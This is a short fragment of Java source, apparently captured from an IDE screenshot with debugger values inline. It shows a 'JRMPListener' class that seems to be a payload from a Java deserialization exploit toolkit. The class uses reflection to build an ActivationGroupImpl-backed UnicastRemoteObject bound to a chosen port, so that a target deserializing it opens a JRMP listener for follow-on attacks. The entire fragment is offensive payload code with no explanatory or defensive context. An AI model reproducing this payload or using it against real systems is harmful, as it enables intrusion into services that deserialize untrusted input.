 public class JRMPListener extends PayloadRunner implements ObjectPayload<UnicastRemoteObject> {
public UnicastRemoteObject getObject ( final String command ) throws Exception { command: "123"
int jrmpPort = Integer.parseInt(command); jrmpPort: 123 command: "123"
UnicastRemoteObject uro = Reflections.createWithConstructor(ActivationGroupImpl.class, RemoteObject.class, new Class[] {
RemoteRef.class
}, new Object[] {
new UnicastServerRef(jrmpPort)
});
Reflections.getField(UnicastRemoteObject.class, fieldName: "port").set(uro, jrmpPort);
return uro;
}